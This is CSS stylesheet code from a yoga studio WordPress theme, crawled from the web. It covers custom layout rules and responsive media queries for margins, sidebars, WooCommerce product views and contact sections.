.bg_image_1, .bg_image_2, .bg_image_3 {

	-webkit-background-size: 100% auto; 

	-moz-background-size: 100% auto;

	-o-background-size: 100% auto; 

	background-size: 100% auto; 

}



.accent_top:before  {

	content:' ';

	display: block;

	position:absolute;

	z-index:1;

	left:50%;

	top:0;

	width: 3em;

	height: 2.8em;

	background-color:#fff;

	margin: -1.4em 0 0 -1.2857em;

	-webkit-transform: rotate(35deg) skewX(-20deg);

	-moz-transform: rotate(35deg) skewX(-20deg);

	transform: rotate(35deg) skewX(-20deg);

}



.rounded_none {

	-webkit-border-radius: 0px;

	-moz-border-radius: 0px;

	border-radius: 0px;

}

.rounded_tiny {

	-webkit-border-radius: 4px;

	-moz-border-radius: 4px;

	border-radius: 4px;

}

.rounded_small {

	-webkit-border-radius: 6px;

	-moz-border-radius: 6px;

	border-radius: 6px;

}

.rounded_medium {

	-webkit-border-radius: 10px;

	-moz-border-radius: 10px;

	border-radius: 10px;

}

.rounded_large {

	-webkit-border-radius: 15px;

	-moz-border-radius: 15px;

	border-radius: 15px;

}

.rounded {

	-webkit-border-radius: 50%;

	-moz-border-radius: 50%;

	border-radius: 50%;

}



/* Predefined Theme Margins */

.margin_left_null,.margin_left_none,.margin_left_no,.margin_left_hide {		margin-left:0 !important; }

.margin_left_tiny {		margin-left:0.5em !important; }

.margin_left_small {	margin-left:1.5em !important; }

.margin_left_medium {	margin-left:3em !important; }

.margin_left_large {	margin-left:4em !important; }

.margin_left_huge {		margin-left:6em !important; }

.margin_left_tiny- {	margin-left:-0.5em !important; }

.margin_left_small- {	margin-left:-1.5em !important; }

.margin_left_medium- {	margin-left:-3em !important; }

.margin_left_large- {	margin-left:-4em !important; }

.margin_left_huge- {	margin-left:-6em !important; }



.margin_right_null,.margin_right_none,.margin_right_no,.margin_right_hide {	margin-right:0 !important; }

.margin_right_tiny {	margin-right:0.5em !important; }

.margin_right_small {	margin-right:1.5em !important; }

.margin_right_medium {	margin-right:3em !important; }

.margin_right_large {	margin-right:4em !important; }

.margin_right_huge {	margin-right:6em !important; }

.margin_right_tiny- {	margin-right:-0.5em !important; }

.margin_right_small- {	margin-right:-1.5em !important; }

.margin_right_medium- {	margin-right:-3em !important; }

.margin_right_large- {	margin-right:-4em !important; }

.margin_right_huge- {	margin-right:-6em !important; }



.margin_top_null,.margin_top_none,.margin_top_no,.margin_top_hide {		margin-top:0 !important; }

.margin_top_tiny {		margin-top:0.5em !important; }

.margin_top_small {		margin-top:1.5em !important; }

.margin_top_medium {	margin-top:3em !important; }

.margin_top_large {		margin-top:4em !important; }

.margin_top_huge {		margin-top:6em !important; }

.margin_top_tiny- {		margin-top:-0.5em !important; }

.margin_top_small- {	margin-top:-1.5em !important; }

.margin_top_medium- {	margin-top:-3em !important; }

.margin_top_large- {	margin-top:-4em !important; }

.margin_top_huge- {		margin-top:-6em !important; }



.margin_bottom_null,.margin_bottom_none,.margin_bottom_no,.margin_bottom_hide {	margin-bottom:0 !important; }

.margin_bottom_tiny {	margin-bottom:0.5em !important; }

.margin_bottom_small {	margin-bottom:1.5em !important; }

.margin_bottom_medium {	margin-bottom:3em !important; }

.margin_bottom_large {	margin-bottom:4em !important; }

.margin_bottom_huge {	margin-bottom:6em !important; }

.margin_bottom_tiny- {	margin-bottom:-0.5em !important; }

.margin_bottom_small- {	margin-bottom:-1.5em !important; }

.margin_bottom_medium- {margin-bottom:-3em !important; }

.margin_bottom_large- {	margin-bottom:-4em !important; }

.margin_bottom_huge- {	margin-bottom:-6em !important; }





#home1-2{

	background-position: center;

}



#home1-3{

	background-position: center 65% !important;

	background-repeat: no-repeat !important;

}



#home1-3 .columns_wrap .sc_section.item .sc_icon {

	float: right;

	margin-left: 2em;

}



#home1-3 .columns_wrap .column-1_3:last-child .sc_section.item .sc_icon{margin-left: 0em;}



#home1-3 .columns_wrap .sc_section.content {

	display: table;



}



#home1-3 .columns_wrap .sc_section.content .wpb_text_column p{max-height: 4em; display: block; overflow: hidden;}



#home1-3 .columns_wrap .sc_section.content h5.sc_title{

	margin-bottom: 1.25em;

}



#home1-3 .columns_wrap .right-side .sc_section.item .sc_icon {

	float: left;

	margin-right: 2em;

}



.columns_wrap.contact_logo_wrap .column-1_4{

	width: 26%;

}



.columns_wrap.contact_logo_wrap .column-1_3{

	width: 37%;

	line-height: 8.1em;

}

.mobile_follow_btns { display:none; }



.columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_open_hours,

.columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_contact_phone{

	line-height: 8.2em;

}



.columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_contact_info {

	font-size: 0.875em;

	font-weight: 500;

	line-height: 8.2em;

	float: left;

}



.social_icon.search_panel{



}



#about-block1{

	background-position: center;

}



#location .sc_googlemap {

	display: inline-block;

	-webkit-border-radius: 5px 0px 0px 5px !important;

	-moz-border-radius: 5px 0px 0px 5px !important;

	border-radius: 5px 0px 0px 5px !important;

}



#location .location_info_item{

	display: inline-block;

	height: 245px;

	width: 50%;

	vertical-align: top;

	-webkit-border-radius: 0px 5px 5px 0px !important;

	-moz-border-radius:  0px 5px 5px 0px !important;

	border-radius:  0px 5px 5px 0px  !important;

}



#location .location_info_item .sc_section_content {

	padding: 1.7em 2.85em;

}



#location .location_info_item .item_add_title{

	font-weight: 400;

	margin-top: -17px;

	margin-bottom: 0.85em;

}



#location .location_info_item .open_time{

	padding-left: 1.75em;

	position: relative;

}



#location .location_info_item .open_time:before{

	content: '\e904';

	font-family: 'fontello';

	position: absolute;

	left: 0;

	top: 2px;

	font-size: 19px;

}





#contact-us .columns_wrap {

	margin-right: 0px;

}



#contact-us .sc_column_item {

	padding-right: 0;	

	

}



#contact-us .sc_section.column-1_2{

	padding-left: 4em;

	box-sizing: border-box;

	display: inline-block;

}



#contact-us .sc_googlemap{

	-webkit-border-radius: 0px !important;

	-moz-border-radius: 0px !important;

	border-radius: 0px !important;

}



#contact-us .content_section{

	width: 585px;

}



#contact-us .sc_icon{

	width: 2.3em;

	height: 2.3em;

	line-height: 2.3em;

	position: absolute;

	left: 0;



}



#contact-us .sc_icon:before{

	font-size: 27px;

}



#team-block1{

	background-position: center; 

}



.single-services .sidebar .widget_nav_menu,

.sidebar_show.sidebar_left.woocommerce-page .widget_product_categories{

	padding: 2.4em;

}



.single-services .sidebar .widget_nav_menu .widget_title,

.sidebar_show.sidebar_left.woocommerce-page .widget_product_categories .widget_title{

	font-size: 1.438em;

	border: none;

}



.single-services .sidebar .widget_nav_menu ul li,

.sidebar_show.sidebar_left.woocommerce-page .widget_product_categories ul li{

	line-height: 1.4em;

	font-size: 1.125em;

	padding-left: 0;

}



.single-services .sidebar .widget_nav_menu ul li:before,

.sidebar_show.sidebar_left.woocommerce-page .widget_product_categories ul li:before{

	right: -14px;

	left: inherit;

	content: '';

}



.single-services .sidebar .widget_nav_menu ul li.current-menu-item:before,

.sidebar_show.sidebar_left.woocommerce-page .widget_product_categories ul li.current-cat:before{

	content: '\e8f3';

}



.post_item_masonry .post_title{

	text-align: center;

	font-size: 1.55em;

	font-weight: 600;

}



.post_info_item.post_info_posted_by a:before{

	padding-right: 4px;

	font-weight: 400;

}



.post_item_excerpt .sc_button {

	margin-top: 2.5em;

}



.template_excerpt blockquote {

	margin-left: 0;

	margin-right: 12%;

}





.custom_header_wrap{

	position: relative;

	width: 100%;

	margin-bottom: 3.5em;

	-webkit-border-radius: 5px !important;

	-moz-border-radius: 5px !important;

	border-radius: 5px !important;

	overflow: hidden;

}



.custom_header_wrap .header_content_wrap{

	z-index: 2;

	position: relative;

	text-align: center;

	padding: 6.85em 0;



}



.custom_header_wrap .woocommerce_custom_header{

	height: 100%;

	position: absolute;

	width: 100%;

	z-index: 1;

}



.custom_header_wrap .slogan_header,

.custom_header_wrap .title_header{

	margin-bottom: 0;

}



.woocommerce-cart .custom_header_wrap,

.woocommerce-checkout .custom_header_wrap,

.single .custom_header_wrap{

	display: none !important;

}





.woocommerce-ordering{position: relative;}



.woocommerce-ordering:after{

	content: '\e8f2';

	font-family: 'fontello';

	position: absolute;

	display: block;

	top: 25%;

	right: 10px;

}





.menu_main_nav > li+li > a {

	border-left: 1px solid;

	padding-left: .88em;

    margin-left: .88em;

}





.single-team .content .sc_image img{

	position: relative;

	top: -50px;}



.tp-bullet{

	width: 14px;

	height: 14px;

}



.single-team .content .sc_form_wrap{margin-top: 4em;}

--- FILE ---
content_type: text/css
request_url: https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/css/responsive.css
body_size: 112334
content:
@charset "utf-8";


@media (min-width: 1263px) and (max-width: 1439px) {

   /* Body sizes */
   .body_style_boxed .page_wrap {      width:1260px; }
   .slider_boxed, .content_wrap, .content_container { width:auto; }

   /* Content and Sidebar */
   .sidebar_show .content { width: 740px; }
   .sidebar {            width: 300px; }

   /* Fullwide or Fullscreen with sidebar */
   .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 330px; }
   .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -300px; }
   .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  330px; }
   .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-300px; }

   /* Top Panel */
   .top_panel_style_1 .contact_field {
      text-align:center;
      margin-top:1.5em;
   }
   .top_panel_style_1 .contact_field .contact_icon {
      float: none;
      margin-right:auto;
      margin-left:auto;
      margin-bottom:0.3em;
   }

   /* Posts layouts */
   .post_item_colored .post_category {
      max-height:1.2em;
      overflow:hidden;
   }
   .post_item_colored .post_descr .post_price {
      margin-top: 1.2em;
   }
   .sc_scroll_horizontal .sc_blogger .isotope_item,
   .sc_scroll_horizontal .sc_blogger [class*=column-],
   .sc_blogger .sc_scroll_horizontal .isotope_item,
   .sc_blogger .sc_scroll_horizontal [class*=column-] {
      width: 343px;
   }
   .sc_scroll_horizontal .sc_blogger .isotope_column_2,
   .sc_scroll_horizontal .sc_blogger .column-1_2,
   .sc_blogger .sc_scroll_horizontal .isotope_column_2,
   .sc_blogger .sc_scroll_horizontal .column-1_2 {
      width: 515px;
   }
   .sc_scroll_horizontal .sc_blogger .isotope_column_4,
   .sc_scroll_horizontal .sc_blogger .column-1_4,
   .sc_blogger .sc_scroll_horizontal .isotope_column_4,
   .sc_blogger .sc_scroll_horizontal .column-1_4 {
      width: 257px;
   }

   /* Widgets */
   .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
      margin-left:0.4em;
   }
   .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
      padding: 2px 0.5em;
   }

   /* Widget Recent News */
   .sc_recent_news_style_news-announce .post_size_full { height: 372px; }
   .sc_recent_news_style_news-announce .post_size_big {  height: 186px; }
   .sc_recent_news_style_news-announce .post_size_medium {  height: 93px;  }
   .sc_recent_news_style_news-announce .post_size_small {   height: 93px; }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full { height: 560px; }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {  height: 280px;  }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {   height: 140px;  }
   .sc_recent_news_style_news-announce .post_size_medium .post_title,
   .sc_recent_news_style_news-announce .post_size_small .post_title {   font-size: 1.2em; }
   .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .woocommerce .related.products .post_item_wrap .post_content h3{margin-top: 2em}

















   /*Custom dding code*/
   .sidebar_right.woocommerce-page .content_wrap .content,
   .sidebar_show.sidebar_right .content{  width: 740px;}
   .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width: 50%;}
   .woocommerce .shop_mode_list ul.products li.product .description, .woocommerce-page .shop_mode_list ul.products li.product .description{    max-height: 5.3em;}
   .woocommerce .shop_mode_thumbs ul.products li.product h3:before, .woocommerce-page .shop_mode_thumbs ul.products li.product h3:before, .woocommerce .related.products .post_item_wrap .post_content h3:before{    margin-bottom: 1.5em;}
   .footer_wrap.widget_area .post_item .post_title{height: 0.85em;}
   .footer_wrap .widget_recent_reviews .post_item .post_title{height: 2em;}
   .menu_main_nav > li > ul{     top:61px;}
   .footer_wrap .menu-site-links-container ul > li{      width:40%;}
   input[type="submit"], input[type="button"], button, .sc_button{      padding:1em 2em 0.9em 2em;}
   .eg-personal1-element-1 img{     max-width:60%;}
   .sc_services_style_services-4 .post_featured{      height:12.5em;}
   .post_item_404 .page_search .search_wrap{max-width: 42%;}
   .columns_wrap.contact_logo_wrap .column-1_4{    width:24%;}
   .columns_wrap.contact_logo_wrap .column-1_3{    width:38%;}
   .sc_price_block .sc_price_block_description{    padding:0 3.5em 0 3.5em;}
   .sc_services_style_services-3 .post_featured{      height:10.5em;}
   .eg-personal1-element-1 img,.eg-personal2-element-1 img{    max-width:60%;}
   .eg-personal2-element-3{font-size: 20px !important;}
   #location .location_info_item .sc_section_content{padding: 1.7em 1.85em;}
   .team-container .sc_column_item .sc_image  {    max-height:240px !important;}
   .team-container .sc_column_item .button-container{    width:75% !important;}
   .sc_services_style_services-4 .sc_services_item_title h4{font-size: 1.1em}
   .sc_services_style_services-4 .sc_services_item_title .days{padding-left: 2em;}
   .sc_services_style_services-4 .sc_services_item_title .time{font-size: 0.7em;}
   #contact-us .content_section{width: 505px !important}
   .top_panel_style_5 .menu_main_nav > li > ul{top: 43px;}
   .content .search_wrap{max-width: 45%;}
   /*Custom dding code*/


   .sc_services_style_services-5 .sc_services_item{
      min-height: 225px;
   }

   .sc_services_style_services-5 .sc_services_item_content{
      padding: 1em 1.8em;
   }

p {
    line-height: 1.4em !important;
}









}   



/* Without side menu */
@media (min-width: 1136px) and (max-width: 1262px) {
	
.top_panel_middle .menu_main_nav_area a {
    font-size:20px !important;
}

   /* Body sizes */
   .body_style_boxed .page_wrap {      width:970px; }
   .slider_boxed, .content_wrap, .content_container { width:auto; }

   /* Content and Sidebar */
   .sidebar_show .content { width: 610px; }

   /* Posts layouts */
   .sc_scroll_horizontal .sc_blogger .isotope_item,
   .sc_scroll_horizontal .sc_blogger [class*=column-],
   .sc_blogger .sc_scroll_horizontal .isotope_item,
   .sc_blogger .sc_scroll_horizontal [class*=column-] {
      width: 313px;
   }
   .sc_scroll_horizontal .sc_blogger .isotope_column_2,
   .sc_scroll_horizontal .sc_blogger .column-1_2,
   .sc_blogger .sc_scroll_horizontal .isotope_column_2,
   .sc_blogger .sc_scroll_horizontal .column-1_2 {
      width: 470px;
   }
   .sc_scroll_horizontal .sc_blogger .isotope_column_4,
   .sc_scroll_horizontal .sc_blogger .column-1_4,
   .sc_blogger .sc_scroll_horizontal .isotope_column_4,
   .sc_blogger .sc_scroll_horizontal .column-1_4 {
      width: 235px;
   }
   .sc_recent_news_style_news-announce .post_size_full { height: 344px; }
   .sc_recent_news_style_news-announce .post_size_big {  height: 172px; }
   .sc_recent_news_style_news-announce .post_size_medium {  height: 86px;  }
   .sc_recent_news_style_news-announce .post_size_small {   height: 86px; }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full { height: 512px; }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {  height: 256px;  }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {   height: 128px;  }
   .sc_recent_news_style_news-announce .post_size_medium .post_title,
   .sc_recent_news_style_news-announce .post_size_small .post_title {   font-size: 1.2em; }























   /*Custom dding code*/
   .sidebar_right.woocommerce-page .content_wrap .content,
   .sidebar_show.sidebar_right .content{  width: 620px;}
   .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width: 50%;}
   .woocommerce .shop_mode_list ul.products li.product .description, .woocommerce-page .shop_mode_list ul.products li.product .description{    max-height: 5.3em;}
   .woocommerce .shop_mode_thumbs ul.products li.product h3:before, .woocommerce-page .shop_mode_thumbs ul.products li.product h3:before, .woocommerce .related.products .post_item_wrap .post_content h3:before{    margin-bottom: 1.5em;}
   .footer_wrap.widget_area .post_item .post_title{height: 0.85em;}
   .footer_wrap .widget_recent_reviews .post_item .post_title{height: 2em;}
   .top_panel_style_5 .menu_main_nav > li > ul{     top:43px;}
   .footer_wrap .menu-site-links-container ul > li{      width:49%;}
   input[type="submit"], input[type="button"], button, .sc_button{      padding:1em 2em 0.9em 2em;}
   .eg-personal1-element-1 img,.eg-personal2-element-1 img{    max-width:60%;}
   .eg-personal2-element-3{font-size: 20px !important;}
   .sc_services_style_services-4 .post_featured{      height:11.5em;}
   .sc_services_style_services-4 .sc_services_item_title{padding: 1.9em 1em 1.9em 1.3em;}
   .sc_services_style_services-4 .sc_services_item_title .column-1_2:nth-child(2){     padding-left:1em;}
   .sc_services_style_services-4 .sc_services_item_title .column-1_2:nth-child(1){     padding-right:1em;}
   .sc_services_style_services-4 .sc_services_item_title .days{    padding-left: 2em;}
   .sc_services_style_services-4 .sc_services_item_title .days:before{left: 15px;}
   .post_item_404 .page_search .search_wrap{max-width: 47%;}
   .columns_wrap.contact_logo_wrap .column-1_4{    width:22%;}
   .columns_wrap.contact_logo_wrap .column-1_3:first-child{    width:34%;}
   .columns_wrap.contact_logo_wrap .column-1_3:last-child{     width:41%;}
   .sc_price_block .sc_price_block_description{    padding:0 3em 0 3em;}
   .sc_services_style_services-3 .post_featured{      height:9em;}
   #contact-us .content_section{    width:460px;}
   .team-container .sc_column_item .sc_image  {    max-height:240px !important;}
   .team-container .sc_column_item .button-container{    width:75% !important;}
   .post_item_single_team .sc_content .column-3_4{    width:70%;}
   .post_item_single_team .sc_content .column-1_4{    width:30%;}
   .single-team .content .sc_image{    max-height:295px !important;}
   .single-team .content .sc_image img{      top:0;}
   #location .location_info_item .sc_section_content{    padding:1.7em 1.85em;}
   .content .search_wrap {    max-width:45%;}
   .woocommerce .shop_mode_list ul.products li.product h3, .woocommerce-page .shop_mode_list ul.products li.product h3{    margin-top:0;}
   table.variations > tbody > tr{width: 39%;}
   .columns_wrap.contact_logo_wrap .column-1_3:first-child .top_panel_top_contact_info{      float:none;    line-height:2.2em;}
   .columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_open_hours, .columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_contact_phone{line-height: 2.2em;text-align: center;float: none;margin: 0;}
   .top_panel_style_5 .top_panel_middle .logo{margin-top: 0.5em;margin-bottom: 0.5em;}
   .columns_wrap.contact_logo_wrap .column-1_4{    width:100%;    margin:0;}
   .columns_wrap.contact_logo_wrap .column-1_3:first-child{    width:100%;}
   .columns_wrap.contact_logo_wrap .column-1_3:last-child{     width:100%;}
   .menu_main_nav > li > ul{top:61px;}
   .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .woocommerce .related.products .post_item_wrap .post_content h3{font-size: 1em;}
   .menu_main_nav > li > ul ul.submenu_left{left: -216px;}
   .sc_services_style_services-5 .sc_services_item_title{font-size: 1.3em;}
   .content .search_wrap{}
   .sc_schedule_wrap{height: 140px; font-size: 0.8em;}
   /*Custom dding code*/


   .sc_services_style_services-5 .sc_services_item{
      min-height: 190px;
   }

   .sc_services_style_services-5 .sc_services_item_content{
      padding: 1em 1.8em;
   }

p {
    line-height: 1.4em !important;
}











}


/* Without side menu */
@media (min-width: 1024px) and (max-width: 1135px) {
	
.top_panel_middle .menu_main_nav_area a {
    font-size:20px !important;
}

   /* Body sizes */
   .body_style_boxed .page_wrap {      width:100%; }
   .slider_boxed, .content_wrap, .content_container {    width:auto; }

   /* Content and Sidebar */
   .sidebar_show .content { width: 640px; }

   /* Posts layouts */
   .sc_scroll_horizontal .sc_blogger .isotope_item,
   .sc_scroll_horizontal .sc_blogger [class*=column-],
   .sc_blogger .sc_scroll_horizontal .isotope_item,
   .sc_blogger .sc_scroll_horizontal [class*=column-] {
      width: 331px;
   }
   .sc_scroll_horizontal .sc_blogger .isotope_column_2,
   .sc_scroll_horizontal .sc_blogger .column-1_2,
   .sc_blogger .sc_scroll_horizontal .isotope_column_2,
   .sc_blogger .sc_scroll_horizontal .column-1_2 {
      width: 497px;
   }
   .sc_scroll_horizontal .sc_blogger .isotope_column_4,
   .sc_scroll_horizontal .sc_blogger .column-1_4,
   .sc_blogger .sc_scroll_horizontal .isotope_column_4,
   .sc_blogger .sc_scroll_horizontal .column-1_4 {
      width: 248px;
   }
   .sc_recent_news_style_news-announce .post_size_full { height: 372px; }
   .sc_recent_news_style_news-announce .post_size_big {  height: 186px; }
   .sc_recent_news_style_news-announce .post_size_medium {  height: 93px;  }
   .sc_recent_news_style_news-announce .post_size_small {   height: 93px; }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full { height: 540px; }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {  height: 270px;  }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {   height: 135px;  }
   .sc_recent_news_style_news-announce .post_size_medium .post_title,
   .sc_recent_news_style_news-announce .post_size_small .post_title {   font-size: 1.2em; }











   /*Custom dding code*/
   .sidebar_right.woocommerce-page .content_wrap .content,
   .sidebar_show.sidebar_right .content{  width: 640px;}
   .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width: 50%;}
   .woocommerce .shop_mode_list ul.products li.product .description, .woocommerce-page .shop_mode_list ul.products li.product .description{    max-height: 5.3em;}
   .woocommerce .shop_mode_thumbs ul.products li.product h3:before, .woocommerce-page .shop_mode_thumbs ul.products li.product h3:before, .woocommerce .related.products .post_item_wrap .post_content h3:before{    margin-bottom: 1.5em;}
   .footer_wrap.widget_area .post_item .post_title{height: 0.85em;}
   .footer_wrap .widget_recent_reviews .post_item .post_title{height: 2em;}
   .menu_main_nav > li > ul{     top:59px;}
   .footer_wrap .menu-site-links-container ul > li{      width:49%;}
   input[type="submit"], input[type="button"], button, .sc_button{      padding:1em 2em 0.9em 2em;}
   .eg-personal1-element-1 img,.eg-personal2-element-1 img{    max-width:60%;}
   .eg-personal2-element-3{font-size: 20px !important;}
   .sc_services_style_services-4 .post_featured{      height:12.5em;}
   .sc_services_style_services-4 .sc_services_item_title{padding: 1.9em 1em 1.9em 1.3em;}
   .sc_services_style_services-4 .sc_services_item_title .column-1_2:nth-child(2){     padding-left:1em;}
   .sc_services_style_services-4 .sc_services_item_title .column-1_2:nth-child(1){     padding-right:1em;}
   .sc_services_style_services-4 .sc_services_item_title .days{    padding-left: 2em;}
   .sc_services_style_services-4 .sc_services_item_title .days:before{left: 15px;}
   .post_item_404 .page_search .search_wrap{max-width: 45%;}
   .columns_wrap.contact_logo_wrap .column-1_4{    width:100%;    margin:0;}
   .columns_wrap.contact_logo_wrap .column-1_3:first-child{    width:100%;}
   .columns_wrap.contact_logo_wrap .column-1_3:last-child{     width:100%;}
   .sc_price_block .sc_price_block_description{    padding:0 3em 0 3em;}
   .sc_services_style_services-3 .post_featured{      height:9em;}
   #contact-us .content_section{    width:465px;      padding-right:0.5em;}
   .team-container .sc_column_item .sc_image  {    max-height:240px !important;}
   .team-container .sc_column_item .button-container{    width:77% !important;}
   .post_item_single_team .sc_content .column-3_4{    width:70%;}
   .post_item_single_team .sc_content .column-1_4{    width:30%;}
   .single-team .content .sc_image{    max-height:295px !important;}
   .single-team .content .sc_image img{      top:0;}
   #location .location_info_item .sc_section_content{    padding:1.7em 1.85em;}
   .content .search_wrap {    max-width:50%;}
   .woocommerce .shop_mode_list ul.products li.product h3, .woocommerce-page .shop_mode_list ul.products li.product h3{    margin-top:0;}
   table.variations > tbody > tr{width: 39%;}
   .woocommerce .checkout table.shop_table{     width:100%;    float:none;}
   .woocommerce-checkout #payment{     width:50%;}
   .widget_top10 .post_item .post_title, .widget_recent_reviews .post_item .post_title{      height:2.25em;}
   .columns_wrap.contact_logo_wrap .column-1_3:first-child .top_panel_top_contact_info{      float:none;    line-height:2.2em;}
   .columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_open_hours, .columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_contact_phone{line-height: 2.2em;text-align: center;float: none;margin: 0;}
   .top_panel_style_5 .top_panel_middle .logo{margin-top: 0.5em;margin-bottom: 0.5em;}
   .top_panel_style_5 .menu_main_nav > li > ul{    top:39px;}
   .menu_main_nav > li > ul ul.submenu_left{left: -216px;}
   .post_item.post_item_404 .background_cover{width: 53%;}
   .sc_schedule_wrap{height: 140px; font-size: 0.8em;}
   /*Custom dding code*/



   .sc_services_style_services-5 .sc_services_item{
      min-height: 190px;
   }

   .sc_services_style_services-5 .sc_services_item_content{
      padding: 1em 1.8em;
   }

   .contacts_address address span.icon{
      width: 100px;
      height: 100px;
      line-height: 100px;
   }

p {
    line-height: 1.4em !important;
}

}

/* Without side menu */
@media (min-width: 960px) and (max-width: 1023px) {
	
.top_panel_middle .menu_main_nav_area a {
    font-size:20px !important;
}

   /* Body sizes */
   .body_style_boxed .page_wrap {      width:100%; }
   .slider_boxed, .content_wrap, .content_container {    width:auto; }

   /* Content and Sidebar */
   .sidebar_show .content { width: 590px; }

   /* Posts layouts */
   .sc_scroll_horizontal .sc_blogger .isotope_item,
   .sc_scroll_horizontal .sc_blogger [class*=column-],
   .sc_blogger .sc_scroll_horizontal .isotope_item,
   .sc_blogger .sc_scroll_horizontal [class*=column-] {
      width: 310px;
   }
   .sc_scroll_horizontal .sc_blogger .isotope_column_2,
   .sc_scroll_horizontal .sc_blogger .column-1_2,
   .sc_blogger .sc_scroll_horizontal .isotope_column_2,
   .sc_blogger .sc_scroll_horizontal .column-1_2 {
      width: 465px;
   }
   .sc_scroll_horizontal .sc_blogger .isotope_column_4,
   .sc_scroll_horizontal .sc_blogger .column-1_4,
   .sc_blogger .sc_scroll_horizontal .isotope_column_4,
   .sc_blogger .sc_scroll_horizontal .column-1_4 {
      width: 232px;
   }
   .sc_recent_news_style_news-announce .post_size_full { height: 336px; }
   .sc_recent_news_style_news-announce .post_size_big {  height: 168px; }
   .sc_recent_news_style_news-announce .post_size_medium {  height: 84px;  }
   .sc_recent_news_style_news-announce .post_size_small {   height: 84px; }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full { height: 504px; }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {  height: 252px;  }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {   height: 126px;  }
   .sc_recent_news_style_news-announce .post_size_medium .post_title,
   .sc_recent_news_style_news-announce .post_size_small .post_title {   font-size: 1.2em; }














   /*Custom dding code*/
   .sidebar_right.woocommerce-page .content_wrap .content,
   .sidebar_show.sidebar_right .content{  width: 590px;}
   .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width: 50%;}
   .woocommerce .shop_mode_list ul.products li.product .description, .woocommerce-page .shop_mode_list ul.products li.product .description{    max-height: 5.3em;}
   .woocommerce .shop_mode_thumbs ul.products li.product h3:before, .woocommerce-page .shop_mode_thumbs ul.products li.product h3:before, .woocommerce .related.products .post_item_wrap .post_content h3:before{    margin-bottom: 1.5em;}
   .footer_wrap.widget_area .post_item .post_title{height: 0.85em;}
   .footer_wrap .widget_recent_reviews .post_item .post_title{height: 2em;}
   .menu_main_nav > li > ul{     top:59px;}
   .footer_wrap .menu-site-links-container ul > li{      width:49%;}
   input[type="submit"], input[type="button"], button, .sc_button{      padding:1em 2em 0.9em 2em;}
   .eg-personal1-element-1 img,.eg-personal2-element-1 img{    max-width:60%;}
   .eg-personal2-element-3{font-size: 20px !important;}
   .sc_services_style_services-4 .post_featured{      height:11.5em;}
   .sc_services_style_services-4 .sc_services_item_title{padding: 1.9em 1em 1.9em 1.3em;}
   .sc_services_style_services-4 .sc_services_item_title .column-1_2:nth-child(2){     padding-left:1em;}
   .sc_services_style_services-4 .sc_services_item_title .column-1_2:nth-child(1){     padding-right:1em;}
   .sc_services_style_services-4 .sc_services_item_title .days{    padding-left: 2em;}
   .sc_services_style_services-4 .sc_services_item_title .days:before{left: 15px;}
   .post_item_404 .page_search .search_wrap{max-width: 47%;}
   .columns_wrap.contact_logo_wrap .column-1_4{    width:100%;    margin:0;}
   .columns_wrap.contact_logo_wrap .column-1_3:first-child{    width:100%;}
   .columns_wrap.contact_logo_wrap .column-1_3:last-child{     width:100%;}
   .sc_price_block .sc_price_block_description{    padding:0 3em 0 3em;}
   .sc_services_style_services-3 .post_featured{      height:9em;}
   #contact-us .content_section{    width:438px;      padding-right:0.5em;}
   .team-container .sc_column_item .sc_image  {    max-height:230px !important;}
   .team-container .sc_column_item .button-container{    width:77% !important;}
   .post_item_single_team .sc_content .column-3_4{    width:70%;}
   .post_item_single_team .sc_content .column-1_4{    width:30%;}
   .single-team .content .sc_image{    max-height:295px !important;}
   .single-team .content .sc_image img{      top:0;}
   #location .location_info_item .sc_section_content{    padding:1.7em 1.85em;}
   .content .search_wrap {    max-width:50%;}
   .woocommerce .shop_mode_list ul.products li.product h3, .woocommerce-page .shop_mode_list ul.products li.product h3{    margin-top:0;}
   table.variations > tbody > tr{width: 39%;}
   .woocommerce .checkout table.shop_table{     width:100%;    float:none;}
   .woocommerce-checkout #payment{     width:50%;}
   .widget_top10 .post_item .post_title, .widget_recent_reviews .post_item .post_title{      height:2.18em;}
   .columns_wrap.contact_logo_wrap .column-1_3:first-child .top_panel_top_contact_info{      float:none;    line-height:2.2em;}
